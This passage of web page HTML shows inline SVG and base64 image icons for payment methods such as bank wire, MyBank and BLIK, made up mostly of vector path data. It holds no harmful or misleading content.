16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 